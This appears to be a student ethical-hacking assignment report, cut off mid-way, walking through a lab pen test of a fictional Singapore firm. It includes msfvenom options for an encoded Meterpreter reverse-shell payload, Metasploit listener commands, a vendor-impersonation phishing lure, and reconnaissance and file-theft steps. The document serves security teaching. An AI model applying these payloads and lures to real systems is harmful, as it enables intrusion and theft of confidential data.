

Ethical Hacking
Year 2 (2025/26), Semester 3

SCHOOL OF INFOCOMM TECHNOLOGY
Diploma in Cybersecurity & Digital Forensics
Diploma in Information Technology

Assignment: Open Assignment on Pen-Testing

Duration: Weeks 11-16

Weightage: 40%

Individual/Team/Both: Both

Deadline: Assignment Report (20%)
Submit to POLITEMall Assignment
9 Aug 2025, 23:59hrs (Sat)

Individual Test (20%)
Presentation Session
Week 16 (30 Jun to 9 Aug 2025)

Introduction 2
Scenario 3
Pen-Test Environment Setup 4
Payload Creation & Phishing 5
Post-Exploitation on Victim 1 9
System Reconnaissance 10
File System Access & Data Theft 11
File Server Compromise 12
Lateral Movement 16
Active Directory Compromise 20
Post-Exploitation on Victim 2 23
Privilege Escalation 26
Persistence & Cleanup 32
Countermeasures 34
Phishing Prevention and User Awareness 35
Endpoint Protection 35
Privilege Management 35
Network Segmentation and Monitoring 36
Active Directory Security 36
Persistence Prevention 36

Introduction
This report presents the findings of a simulated internal network penetration test conducted in a controlled lab environment. The exercise was designed to emulate the tactics, techniques, and procedures of a sophisticated threat actor targeting a corporate network. The objective was to assess how an attacker, starting from a single compromised workstation, could pivot laterally, escalate privileges, and gain access to critical assets such as the organisation’s file server, Active Directory domain controller, and sensitive business data.

The scenario is modelled on a realistic spear-phishing campaign against Synergy Dynamics, a Singapore-based software firm working closely with public sector agencies and financial institutions across the ASEAN region. In the simulated attack, a crafted phishing email delivered a malicious Meterpreter payload to an HR executive’s workstation, providing the attacker with an initial foothold inside the corporate LAN.

From this point, the assessment followed the full attack chain, including internal reconnaissance, credential harvesting, SMB share exploitation, privilege escalation, lateral movement, Active Directory compromise, and sensitive file exfiltration. This test demonstrates the potential business impact of a multi-stage breach and highlights the importance of layered defences, strong access controls, and continuous monitoring.

The purpose of this engagement was not only to map out viable attack paths but also to identify misconfigurations, weak credentials, and insufficient network segmentation that could allow a single endpoint compromise to cascade into a network-wide security incident. The results and recommendations documented herein are intended to guide remedial action, improve detection and response capabilities, and strengthen Synergy Dynamics’ overall security posture.

Scenario
Synergy Dynamics is a Singapore-based software firm specialising in custom enterprise solutions for public sector agencies and major financial institutions in the ASEAN region. Known for its fast-paced growth, Synergy recently expanded its operations, onboarding new remote staff from Malaysia and Indonesia to support regional digital transformation projects.

In June 2025, the cyber threat group “Obsidian Crimson” launched a targeted spear-phishing campaign targeting Synergy Dynamics.

Posing as representatives from GovSuite, a legitimate enterprise vendor recently contracted by Synergy under a government digitalisation initiative, using publicly available data and possibly compromised email threads, the attackers crafted convincing phishing emails.

One such email, marked “For Immediate Action: Compliance Patch”, appeared to come from GovSuite’s security team. It cited project codes and references specific to Synergy’s work with Singapore’s digital government ecosystem, claiming that a critical update was required to remain compliant with the latest Singapore Government Technology Stack (SGTS) standards.

Alice Tan, an HR Executive working from Synergy's Yishun office, received the phishing email and, believing it to be genuine, downloaded and executed the attached .exe file. The file was a Meterpreter backdoor generated using msfvenom, which established an encrypted connection to the attackers' remote command-and-control server.

Once inside the HR system, the attackers conducted the following actions:
- Credential harvesting using Mimikatz-style tools.
- Lateral movement to sensitive systems, including the CEO’s workstation, which contained:
  - Budget breakdowns for a Ministry of Manpower (MOM) digital project.
  - Confidential payroll forecasting.
- Active Directory compromise, allowing broad access across the corporate network.
- Data exfiltration from the internal File Server, including:
  - Payroll data for all Synergy staff, including CPF contributions.
  - Confidential contracts with the Monetary Authority of Singapore (MAS).
  - Source code from an ongoing collaboration with a GovTech pilot programme.

The attackers ensured persistence through:
- Registry run keys,
- Scheduled tasks disguised as SingPass Sync Services

The breach went undetected for four days, until anomalous outbound traffic was flagged by a CSA-recommended threat monitoring solution. Upon discovery, Synergy’s internal cybersecurity team initiated a full-scale incident response process.
Notifications were immediately sent to:
- Personal Data Protection Commission (PDPC)
- Cyber Security Agency of Singapore (CSA) via SingCERT
- GovTech
- Affected government and financial clients.

Pen-Test Environment Setup

Network Setup | VMnet8 @ 192.168.8.0 | Internal LAN
Attacker VM | Parrot OS @ 192.168.8.100
Victim 1 PC | Windows 10 @ 192.168.8.200 | Alice’s PC
Victim 2 PC | Windows 10 @ 192.168.8.250 | Bob’s PC (CEO)
File Server | Windows Server 2019 @ 192.168.8.20
Domain Controller | Windows Server 2022 @ 192.168.8.30

Payload Creation & Phishing
The first stage of the simulated attack involved creating a custom Meterpreter reverse shell payload using msfvenom, configured to establish a connection from the victim’s machine back to the attacker’s Parrot OS system. The payload was specifically crafted to maximise compatibility and evade basic detection mechanisms.

-p windows/meterpreter/reverse_tcp | Generates a reverse TCP meterpreter payload
--platform windows | Targets Windows OS
-a x86 | 32-bit architecture which is safe for most Windows systems
-e x86/shikata_ga_nai | Payload to evade detection
-b “\x00” | Avoid null bytes which can cause payload execution issues
LHOST=192.168.8.100 | Attacker IP
-f exe | Output is Windows exe
> | Saves to path

To reduce the likelihood of detection by email filters or antivirus solutions, the .exe payload was compressed into a .zip archive

A spear-phishing email was then crafted to impersonate GovSuite’s security operations team, a legitimate enterprise vendor recently contracted by Synergy Dynamics. The email was designed to create a sense of urgency and authenticity by referencing Singapore Government Technology Stack (SGTS) compliance requirements, project codes, and government-related initiatives familiar to the target organisation. The message instructed the recipient to download and execute the attached "compliance patch" in order to remain compliant with SGTS standards.

The target for this stage, Alice Tan (HR Executive), received the email and subsequently opened the attached .zip file, extracting and executing the malicious payload. 

On the attacker’s Parrot OS machine, a Metasploit multi/handler listener was configured to receive the incoming reverse shell connection:

msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.8.100
set LPORT 4444
exploit -j



Upon execution of the payload by the victim, the Meterpreter session was successfully established, providing the attacker with interactive remote access to Alice’s workstation and enabling post-exploitation activities.





Post-Exploitation on Victim 1

System Reconnaissance

The attacker initiates several commands to gather information about the victim’s system:
- getuid : reveals the username of the currently logged-in session
  - SYNERGY\alicetan
- sysinfo : display system information such as OS, architecture, and computer name
  - Operating System : Windows 10 (Build 14393)
  - Architecture : x64
  - Computer Name : ALICE
  - Language : en_US
  - Domain : SYNERGY
- ipconfig : retrieves network configuration data
  - IPv4 address : 192.168.8.200
  - Subnet mask : 255.255.255.0



- netstat : provides a list of running process and associated network connections

- arpscanner : using Metasploit’s ARP scanning module to enumerate other devices on the victim’s subnet
  - The attacker successfully identifies 9 active hosts in the subnet with its MAC address, mapping the whole local network, identifying potential additional targets for lateral movement
  - The attacker can now progress towards network-wide enumeration and pivoting to compromise additional hosts
  - The active hosts include Alice’s PC at 192.168.8.200, Bob’s PC at 192.168.2.250, the File Server at 192.168.8.20, and the AD Domain Controller at 192.168.8.30


File System Access & Data Theft
After reconnaissance, the attacker explores and steals files:
- Navigational Commands
  - pwd, cd, and ls are used to navigate into the victim’s Documents folder
- Target file identified
  - A document named sensitive contract.doc is found in their directory
- File Exfiltration:
  - The attacker downloads sensitive contract.doc to their local system
- Evidence:
  - The document is saved on the attacker’s system





File Server Compromise
On the Windows Server 2019 host, there is a folder named Finance containing important documents. This folder is shared with domain user Alice, allowing her to upload files to it as part of her role.


How is the folder shared? Right click the folder and select properties

Go to advanced sharing and tick the “share this folder” box. I named the share name as “Shared Folder”
